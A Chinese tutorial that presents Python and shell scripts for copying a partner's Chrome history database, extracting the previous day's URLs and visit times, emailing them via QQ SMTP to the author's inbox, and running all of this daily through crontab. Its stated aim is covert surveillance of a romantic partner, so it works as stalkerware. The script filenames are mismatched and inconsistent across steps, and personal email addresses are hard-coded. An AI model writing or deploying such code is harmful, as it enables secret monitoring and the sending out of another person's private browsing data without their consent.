Python实时监控网站浏览记录实现过程详解
需求:
(1) 获取你对象chrome前一天的浏览记录中的所有网址(url)和访问时间,并存在一个txt文件中
(2)将这个txt文件发送给指定的邮箱地址(你的邮箱)
(3)建立例行任务,每天定时自动完成这些操作,你就可以通过邮件查看你对象每天看啥了
准备
- macOS Sierra
- Python3.6
- Chrome
发送邮件的qq邮箱地址
qq邮箱授权码
SMTP服务器地址 : smtp.qq.com
接受邮件的邮箱地址
执行:
(1) 首先我们用DB Browser for SQLite来看下History中的urls表的数据组成
从表中可以看出,我们要的网址和访问时间就在urls.url和urls.last_visit_time中

(2) get_history.py:
# -*- coding: utf-8 -*-
from email import encoders
from email.header import Header
from email.mime.text import MIMEText
from email.mime.multipart import MIMEMultipart
from email.mime.base import MIMEBase
from email.utils import parseaddr, formataddr
import smtplib
import argparse
# 1.文件执行的需要的参数(result.txt)
parser = argparse.ArgumentParser()
parser.add_argument('affix_file',help='the path of the affix')
args = parser.parse_args()
# 2.格式化一个邮件地址和邮件信息
def _format_addr(s):
name, addr = parseaddr(s)
return formataddr((Header(name, 'utf-8').encode(), addr))
#连接服务器(这里大家好改成自己的!)
from_addr = "771568102@qq.com" #发件人邮箱
password = "xxxxxxxx" #发件人邮箱授权码
to_addr = "2160802033@cnu.edu.cn" #收件人邮箱
smtp_server = "smtp.qq.com" #SMTP服务器地址
#邮件发件人名字、收件人名字、主题
msg = MIMEMultipart()
msg['From'] = _format_addr('风一样的女子 <%s>' % from_addr)
msg['To'] = _format_addr('风一样的男子 <%s>' % to_addr)
msg['Subject'] = Header('chrome历史记录每日更新', 'utf-8').encode()
# 邮件正文是MIMEText:
msg.attach(MIMEText('窥探隐私是犯法的啊!', 'plain', 'utf-8'))
# 添加附件就是加上一个MIMEBase,从本地读取一个txt文件:
with open(args.affix_file, 'r') as f:
# 设置附件的MIME和文件名,这里是py类型:
mime = MIMEBase('result', 'txt', filename='result.txt')
# 加上必要的头信息:
mime.add_header('Content-Disposition', 'attachment', filename='result.txt')
mime.add_header('Content-ID', '<0>')
mime.add_header('X-Attachment-Id', '0')
# 把附件的内容读进来:
mime.set_payload(f.read())
# 用Base64编码:
encoders.encode_base64(mime)
# 添加到MIMEMultipart:
msg.attach(mime)
#3.通过SMTP发送出去
server = smtplib.SMTP(smtp_server, 25)
server.set_debuglevel(1)
server.login(from_addr, password)
server.sendmail(from_addr, [to_addr], msg.as_string())
server.quit()
通过这个脚本,我们可以把url和访问时间提取出来,并且存储在
result.txt中,下图就是我得到的部分结果

(3) send_email.py:
# -*- coding: utf-8 -*-
import sqlite3
#大家要改成自己的路径
history_db = '/Users/Marcel/Desktop/tmp/code/chrome_history/History'
# 1.连接history_db
c = sqlite3.connect(history_db)
cursor = c.cursor()
# 2.选取我们想要的网址和访问时间
try:
select_statement = "SELECT url,datetime(last_visit_time/1000000-11644473600,'unixepoch','localtime') AS tm FROM urls WHERE julianday('now') - julianday(tm) < 1 ORDER BY tm;"
cursor.execute(select_statement)
except sqlite3.OperationalError:
print("[!] The database is locked! Please exit Chrome and run the script again.")
quit()
# 3.将网址和访问时间存入result.txt文件
results = cursor.fetchall()
with open('/Users/Marcel/Desktop/tmp/code/chrome_history/result.txt','w') as f:#改成自己的路径
for i in range(len(results)):
f.write(results[i][1]+'\n')
f.write(results[i][0]+'\n')
通过这个脚本,我们可以把result.txt作为附件,发送给指定邮箱地
址,下图是我得到的部分结果

(4) ./start.sh :其实,前面几个脚本,已经完成了我们的任务,但是每次都执行这么多脚
本,太麻烦了,我们可以把这些脚本的执行语句整理成一个shell脚本。
cp /Users/Marcel/Library/Application\ Support/Google/Chrome/Default/History /Users/Marcel/Desktop/tmp/code/chrome_history/ python /Users/Marcel/Desktop/tmp/code/chrome_history/get_history.py python /Users/Marcel/Desktop/tmp/code/chrome_history/send_mail.py /Users/Marcel/Desktop/tmp/code/chrome_history/result.txt
这样,我们在终端执行./start.sh,系统就会帮我们把这三条语句依次执行了
注意:由于crontab命令需要绝对路径,所以这里的路径都是用绝对路径
(5) crontab :如果使用了这个命令,在电脑开机并且联网的情况,系统会自动执行,然后把结果发到你的邮箱
使用方法:在终端下输入crontab -e,使用vim输入下面一行代码就可以了
20 14 * * * /Users/Marcel/Desktop/tmp/code/chrome_history/start.sh
说明:前面两个数字,就是你每天执行这个脚本的时间,我这里设置的是14:20。
重要的事再说一遍,一定要写绝对路径!!
以上就是本文的全部内容,希望对大家的学习有所帮助,也希望大家多多支持我们。

